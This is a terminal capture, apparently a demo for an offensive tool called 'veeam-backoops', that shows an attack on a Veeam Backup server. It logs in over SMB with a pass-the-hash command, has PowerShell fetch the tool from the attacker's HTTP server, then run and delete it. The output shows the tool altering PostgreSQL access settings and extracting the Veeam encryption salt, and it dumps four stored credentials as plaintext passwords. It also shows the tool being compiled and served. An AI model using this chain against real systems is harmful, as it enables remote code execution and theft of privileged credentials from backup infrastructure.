 00:00:39 meep ~/veeam-backoops $ nxc smb 172.16.234.128 -u Administrator -H 7c4fe5eada682714a036e39378362bab -x "powershell -c iwr http://172.16.234.1/veeam-backoops.exe -OutFile C:\vb.exe;C:\vb.exe;del C:\vb.exe"
SMB 172.16.234.128 445 VBR01 [*] Windows Server 2022 Build 20348 x64 (name:VBR01) (domain:VBR01) (signing:False) (SMBv1:False)
SMB 172.16.234.128 445 VBR01 [+] VBR01\Administrator:7c4fe5eada682714a036e39378362bab (Pwn3d!)
SMB 172.16.234.128 445 VBR01 [+] Executed command via wmiexec
SMB 172.16.234.128 445 VBR01 --+== veeam-backoops by ripmeep ==+--
SMB 172.16.234.128 445 VBR01 - Mapped libpq successfully [libpq v150012]
SMB 172.16.234.128 445 VBR01 - Successfully overwritten PostgreSQL access configuration
SMB 172.16.234.128 445 VBR01 - Connected to database [db=VeeamBackup] [user=postgres]
SMB 172.16.234.128 445 VBR01 - Restored original PostgreSQL access configuration
SMB 172.16.234.128 445 VBR01 - 4 Credential(s) successfully extracted from database [VeeamBackup]
SMB 172.16.234.128 445 VBR01 - Retrieved Veeam encryption salt [UowDF1Bhw0TaVk0ApmIWRU6OhKVfYO1nDMmePvR+x8gEsqLdBnfGBcIeoQAYvDz14nI=]
SMB 172.16.234.128 445 VBR01 - Decrypted 4/4 passwords:
SMB 172.16.234.128 445 VBR01 USERNAME | PLAINTEXT PASSWORD
SMB 172.16.234.128 445 VBR01 ---------------------------------+---------------------------------
SMB 172.16.234.128 445 VBR01 Administrator | Password01!
SMB 172.16.234.128 445 VBR01 contoso.local\admin | $uper$ecret5053!
SMB 172.16.234.128 445 VBR01 root | SSH_Credential_Pa$$word
SMB 172.16.234.128 445 VBR01 user | Superm4n2025*
SMB 172.16.234.128 445 VBR01 - Cleaned up process memory
00:00:45 meep ~/veeam-backoops $
23:58:09 meep ~/veeam-backoops $ x86_64-w64-mingw32-gcc veeam-backoops.c -o veeam-backoops -lcrypt32
23:58:52 meep ~/veeam-backoops $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.234.128 - - [14/Sep/2025 00:00:44] "GET /veeam-backoops.exe HTTP/1.1" 200 -
0 → 0 0 bash* 1 sleep- CPU = 9.2% (68C) | RAM = 5.3% | GPU: = 0.0% (49C)